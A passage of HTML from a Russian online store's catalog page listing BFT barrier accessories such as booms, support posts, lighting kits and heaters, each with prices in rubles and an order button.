                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/opornaya-stoyka-pod-strelu-moovi-gama-aq-at/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/15e/Opornaya-stoyka-pod-strelu-MOOVI-GAMA-AQ-AT.webp"
                        alt="Опорная стойка под стрелу MOOVI GAMA AQ AT">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/opornaya-stoyka-pod-strelu-moovi-gama-aq-at/" class="elementName name aprimary">
                <meta itemprop="name" content="Опорная стойка под стрелу MOOVI GAMA AQ AT" />
                <meta itemprop="description " content="Опорная стойка под стрелу MOOVI GAMA AQ AT" />

                
                Опорная стойка под стрелу MOOVI GAMA AQ AT            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6060</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 060                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                6 060                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-3-2m/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/82c/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ELL 3,2м">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-3-2m/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ELL 3,2м" />
                <meta itemprop="description " content="Стрела для шлагбаума	ELL 3,2м" />

                
                Стрела для шлагбаума	ELL 3,2м            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6565</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 565                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                5 151                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-502/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0ac/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ATT 502">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-502/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ATT 502" />
                <meta itemprop="description " content="Стрела для шлагбаума	ATT 502" />

                
                Стрела для шлагбаума	ATT 502            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6616</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 616                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                6 616                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-tumby-shlagbauma-kit-mcl-lampo/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e5d/Podsvetka-tumby-shlagbauma-KIT-MCL-LAMPO.webp"
                        alt="Подсветка тумбы шлагбаума KIT MCL LAMPO">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-tumby-shlagbauma-kit-mcl-lampo/" class="elementName name aprimary">
                <meta itemprop="name" content="Подсветка тумбы шлагбаума KIT MCL LAMPO" />
                <meta itemprop="description " content="Подсветка тумбы шлагбаума KIT MCL LAMPO" />

                
                Подсветка тумбы шлагбаума KIT MCL LAMPO            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6717</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 717                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                6 717                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/obogrev-dlya-shlagbaumov-thermo/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a44/Obogrev-dlya-shlagbaumov-THERMO.webp"
                        alt="Обогрев для шлагбаумов THERMO">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/obogrev-dlya-shlagbaumov-thermo/" class="elementName name aprimary">
                <meta itemprop="name" content="Обогрев для шлагбаумов THERMO" />
                <meta itemprop="description " content="Обогрев для шлагбаумов THERMO" />

                
                Обогрев для шлагбаумов THERMO            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6818</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 818                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                6 818                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell3-2m/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/7e9/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ELL3,2м">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell3-2m/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ELL3,2м" />
                <meta itemprop="description " content="Стрела для шлагбаума	ELL3,2м" />

                
                Стрела для шлагбаума	ELL3,2м            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">6919</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 6 919                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                6 919                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/batareya-avariynogo-pitaniya-giotto/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b53/Batareya-avariynogo-pitaniya-GIOTTO.webp"
                        alt="Батарея аварийного питания GIOTTO">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/batareya-avariynogo-pitaniya-giotto/" class="elementName name aprimary">
                <meta itemprop="name" content="Батарея аварийного питания GIOTTO" />
                <meta itemprop="description " content="Батарея аварийного питания GIOTTO" />

                
                Батарея аварийного питания GIOTTO            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">7272</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 7 272                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                7 272                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-4-6m/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a3e/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ELL 4,6м">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-4-6m/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ELL 4,6м" />
                <meta itemprop="description " content="Стрела для шлагбаума	ELL 4,6м" />

                
                Стрела для шлагбаума	ELL 4,6м            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">8383</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 8 383                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                8 383                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-moovi-light3/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a68/6fad80e08b728593c9e7b7190d563e0f.webp"
                        alt="Подсветка стрелы 	MOOVI LIGHT3">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-moovi-light3/" class="elementName name aprimary">
                <meta itemprop="name" content="Подсветка стрелы 	MOOVI LIGHT3" />
                <meta itemprop="description " content="Подсветка стрелы 	MOOVI LIGHT3" />

                
                Подсветка стрелы 	MOOVI LIGHT3            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">9040</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 9 040                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                9 040                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/shtorka-podvesnaya-dlya-pryamougolnykh-strel-shlagbaumov-sb/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/959/SHtorka-podvesnaya-dlya-pryamougolnykh-strel-shlagbaumov-SB.webp"
                        alt="Шторка подвесная для прямоугольных стрел шлагбаумов SB">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/shtorka-podvesnaya-dlya-pryamougolnykh-strel-shlagbaumov-sb/" class="elementName name aprimary">
                <meta itemprop="name" content="Шторка подвесная для прямоугольных стрел шлагбаумов SB" />
                <meta itemprop="description " content="Шторка подвесная для прямоугольных стрел шлагбаумов SB" />

                
                Шторка подвесная для прямоугольных стрел шлагбаумов SB            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">9191</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 9 191                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                9 191                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-kit-mcl-light/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/568/Podsvetka-strely-KIT-MCL-LIGHT.webp"
                        alt="Подсветка стрелы 	KIT MCL LIGHT">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-kit-mcl-light/" class="elementName name aprimary">
                <meta itemprop="name" content="Подсветка стрелы 	KIT MCL LIGHT" />
                <meta itemprop="description " content="Подсветка стрелы 	KIT MCL LIGHT" />

                
                Подсветка стрелы 	KIT MCL LIGHT            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">9696</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 9 696                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                9 696                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-moovi-light5/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b61/Podsvetka-strely-KIT-MCL-LIGHT.webp"
                        alt="Подсветка стрелы 	MOOVI LIGHT5">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/podsvetka-strely-moovi-light5/" class="elementName name aprimary">
                <meta itemprop="name" content="Подсветка стрелы 	MOOVI LIGHT5" />
                <meta itemprop="description " content="Подсветка стрелы 	MOOVI LIGHT5" />

                
                Подсветка стрелы 	MOOVI LIGHT5            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">10706</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 10 706                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                10 706                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/opora-pod-strelu-shlagbauma-faf2r/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/7fc/Opora-pod-strelu-shlagbauma-FAF2R.webp"
                        alt="Опора под стрелу шлагбаума FAF2R">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/opora-pod-strelu-shlagbauma-faf2r/" class="elementName name aprimary">
                <meta itemprop="name" content="Опора под стрелу шлагбаума FAF2R" />
                <meta itemprop="description " content="Опора под стрелу шлагбаума FAF2R" />

                
                Опора под стрелу шлагбаума FAF2R            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">10807</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 10 807                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                10 807                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell4-6m/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/4d3/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ELL4,6м">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell4-6m/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ELL4,6м" />
                <meta itemprop="description " content="Стрела для шлагбаума	ELL4,6м" />

                
                Стрела для шлагбаума	ELL4,6м            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">10908</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 10 908                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                10 908                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-504/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d9c/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ATT 504">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-504/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ATT 504" />
                <meta itemprop="description " content="Стрела для шлагбаума	ATT 504" />

                
                Стрела для шлагбаума	ATT 504            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">11868</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 11 868                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                11 868                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/sharnir-dlya-skladnoy-strely-moovi-art90/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/2e9/MOOVI-ART90.webp"
                        alt="Шарнир для складной стрелы MOOVI ART90">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/sharnir-dlya-skladnoy-strely-moovi-art90/" class="elementName name aprimary">
                <meta itemprop="name" content="Шарнир для складной стрелы MOOVI ART90" />
                <meta itemprop="description " content="Шарнир для складной стрелы MOOVI ART90" />

                
                Шарнир для складной стрелы MOOVI ART90            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">36562</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 36 562                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                28 775                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/osnovanie-s-ruchkoy-bez-strely-1-sht/" class="wrapperImages TEST!">
